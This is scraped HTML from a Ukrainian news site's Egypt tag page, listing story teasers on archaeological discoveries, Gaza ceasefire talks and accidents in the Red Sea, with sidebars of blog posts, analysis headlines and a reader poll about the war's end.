                        <div>Археологи виявили єгипетську гробницю віком 4000 років, в якій було поховано рештки 11 осіб, серед яких були й діти</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.06.2025, 23:57</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">536</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1750176913-arheologi-znayshli-u-egipti-unikalnu-grobnitsyu-v-yakiy-bulo.html#mc-container" data-cackle-channel="518541" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1745310346-katar-i-egipet-zaproponuvali-izrayilyu-noviy-plan-pripinennya.html"><img src="//uainfo.org/static/img/1/_/1___24127_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1745310346-katar-i-egipet-zaproponuvali-izrayilyu-noviy-plan-pripinennya.html">Катар і Єгипет запропонували Ізраїлю новий план припинення вогню у секторі Гази, – BBC</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1745310346-katar-i-egipet-zaproponuvali-izrayilyu-noviy-plan-pripinennya.html">
                        <div>Катарські та єгипетські посередники запропонували Ізраїлю новий план припинення війни в секторі Гази</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.04.2025, 11:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">179</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1745310346-katar-i-egipet-zaproponuvali-izrayilyu-noviy-plan-pripinennya.html#mc-container" data-cackle-channel="515134" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1740759209-arheologi-vidkopali-davne-zolote-misto-egiptu.html"><img src="//uainfo.org/static/img/1/_/1___23457_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1740759209-arheologi-vidkopali-davne-zolote-misto-egiptu.html">Археологи відкопали давнє "Золоте місто" Єгипту</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/history">Новини історії: читати історичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1740759209-arheologi-vidkopali-davne-zolote-misto-egiptu.html">
                        <div>Археологи завершили дослідження єгипетського "Загубленого золотого міста", яке пролежало під пісками цілих 3000 років</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.02.2025, 22:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">244</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1740759209-arheologi-vidkopali-davne-zolote-misto-egiptu.html#mc-container" data-cackle-channel="511872" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1740060349-vpershe-za-ponad-100-rokiv-v-egipti-znayshli-grobnitsyu-faraona.html"><img src="//uainfo.org/static/img/4/2/4296268_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1740060349-vpershe-za-ponad-100-rokiv-v-egipti-znayshli-grobnitsyu-faraona.html">Вперше за понад 100 років: в Єгипті знайшли гробницю фараона Тутмоса II</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1740060349-vpershe-za-ponad-100-rokiv-v-egipti-znayshli-grobnitsyu-faraona.html">
                        <div>У Єгипті об'єднана єгипетсько-британська місія знайшла гробницю фараона поблизу Луксора. Це стало першим відкриттям царської гробниці за останні 100 р...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.02.2025, 22:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">535</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1740060349-vpershe-za-ponad-100-rokiv-v-egipti-znayshli-grobnitsyu-faraona.html#mc-container" data-cackle-channel="511344" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1736352339-u-egipti-znayshli-grobnitsyu-likarya-maga-yakiy-likuvav-faraoniv.html"><img src="//uainfo.org/static/img/1/_/1___22610_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1736352339-u-egipti-znayshli-grobnitsyu-likarya-maga-yakiy-likuvav-faraoniv.html">У Єгипті знайшли гробницю "лікаря-мага", який лікував фараонів</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/history">Новини історії: читати історичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1736352339-u-egipti-znayshli-grobnitsyu-likarya-maga-yakiy-likuvav-faraoniv.html">
                        <div>Теті Неб Фу, ймовірно, був фахівцем з лікування укусів скорпіонів і змій</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.01.2025, 23:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">388</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1736352339-u-egipti-znayshli-grobnitsyu-likarya-maga-yakiy-likuvav-faraoniv.html#mc-container" data-cackle-channel="508730" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1735556397-u-egipti-vid-napadu-akuli-zaginuv-chinovnik-evrokomisiyi.html"><img src="//uainfo.org/static/img/_/1/_18487_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1735556397-u-egipti-vid-napadu-akuli-zaginuv-chinovnik-evrokomisiyi.html">У Єгипті від нападу акули загинув чиновник Єврокомісії</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1735556397-u-egipti-vid-napadu-akuli-zaginuv-chinovnik-evrokomisiyi.html">
                        <div>У Червоному морі в Єгипті в результаті нападу акули загинув італійський турист, який працював у Європейській комісії.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.12.2024, 16:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">488</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1735556397-u-egipti-vid-napadu-akuli-zaginuv-chinovnik-evrokomisiyi.html#mc-container" data-cackle-channel="508222" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1735217744-u-davnoegipetskiy-mumiyi-znayshli-zbudnika-chumi.html"><img src="//uainfo.org/static/img/1/_/1_0_5_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1735217744-u-davnoegipetskiy-mumiyi-znayshli-zbudnika-chumi.html">У давньоєгипетській мумії знайшли збудника чуми</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1735217744-u-davnoegipetskiy-mumiyi-znayshli-zbudnika-chumi.html">
                        <div>Учені зробили сенсаційне відкриття, виявивши ДНК збудника чуми в 3300-річній єгипетській мумії</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.12.2024, 23:03</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">358</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1735217744-u-davnoegipetskiy-mumiyi-znayshli-zbudnika-chumi.html#mc-container" data-cackle-channel="508025" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1735024727-u-egipti-rozpochalis-masovi-antiprezidentski-protesti-.html"><img src="//uainfo.org/static/img/1/_/1___22401_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1735024727-u-egipti-rozpochalis-masovi-antiprezidentski-protesti-.html">У Єгипті розпочались масові антипрезидентські протести. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1735024727-u-egipti-rozpochalis-masovi-antiprezidentski-protesti-.html">
                        <div>У столиці Єгипту, Каїрі, розпочалися масові протести. Сотні людей вийшли на вулиці, висловлюючи невдоволення політикою влади, погіршенням економічної ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.12.2024, 09:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">251</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1735024727-u-egipti-rozpochalis-masovi-antiprezidentski-protesti-.html#mc-container" data-cackle-channel="507894" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1733404250-u-egipti-viyavili-kladovishche-vidrubanih-ruk.html"><img src="//uainfo.org/static/img/_/_/____37022_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1733404250-u-egipti-viyavili-kladovishche-vidrubanih-ruk.html">У Єгипті виявили кладовище відрубаних рук</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1733404250-u-egipti-viyavili-kladovishche-vidrubanih-ruk.html">
                        <div>Учені з'ясували, звідки в давньоєгипетських похоронних ямах взялися 12 відрубаних рук.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.12.2024, 20:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">759</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1733404250-u-egipti-viyavili-kladovishche-vidrubanih-ruk.html#mc-container" data-cackle-channel="506905" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1732630399-bilya-egiptu-zatonula-yahta-z-turistami-ponad-40-osib-znikli.html"><img src="//uainfo.org/static/img/_/_/____36939_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1732630399-bilya-egiptu-zatonula-yahta-z-turistami-ponad-40-osib-znikli.html">Біля Єгипту затонула яхта з туристами: понад 40 осіб зникли безвісти</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1732630399-bilya-egiptu-zatonula-yahta-z-turistami-ponad-40-osib-znikli.html">
                        <div>У Червоному морі біля берегів Єгипту затонув корабель Sea Story, на борту якого перебували понад 30 пасажирів і 14 членів екіпажу. </div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.11.2024, 16:22</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1232</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1732630399-bilya-egiptu-zatonula-yahta-z-turistami-ponad-40-osib-znikli.html#mc-container" data-cackle-channel="506387" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%84%D0%B3%D0%B8%D0%BF%D0%B5%D1%82/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%84%D0%B3%D0%B8%D0%BF%D0%B5%D1%82/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%84%D0%B3%D0%B8%D0%BF%D0%B5%D1%82/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%84%D0%B3%D0%B8%D0%BF%D0%B5%D1%82/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%84%D0%B3%D0%B8%D0%BF%D0%B5%D1%82/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%84%D0%B3%D0%B8%D0%BF%D0%B5%D1%82/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%84%D0%B3%D0%B8%D0%BF%D0%B5%D1%82/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%84%D0%B3%D0%B8%D0%BF%D0%B5%D1%82/8"  class="page-numbers">8</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769187115-danski-viyskovi-v-grenlandiyi-otrimali-nakaz-buti-gotovimi.html">Данські військові в Гренландії отримали наказ бути готовими до бою з армією США, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769187115-danski-viyskovi-v-grenlandiyi-otrimali-nakaz-buti-gotovimi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769229959-u-harkovi-rosiyani-vdarili-z-povitrya-po-gurtozhitku-z-pereselentsyami-.html">У Харкові росіяни вдарили з повітря по гуртожитку з переселенцями, лікарні та пологовому будинку</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769229959-u-harkovi-rosiyani-vdarili-z-povitrya-po-gurtozhitku-z-pereselentsyami-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769230313-peregovori-v-abu-dabi-umerov-rozkriv-podrobitsi-zustrichi.html">Переговори в Абу-Дабі: Умєров розкрив подробиці зустрічі з США та РФ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769230313-peregovori-v-abu-dabi-umerov-rozkriv-podrobitsi-zustrichi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769230901-merts-dav-otsinku-tristoronnim-peregovoram-ukrayini-ssha-ta.html">Мерц дав оцінку тристороннім переговорам України, США та Росії в ОАЕ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769230901-merts-dav-otsinku-tristoronnim-peregovoram-ukrayini-ssha-ta.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
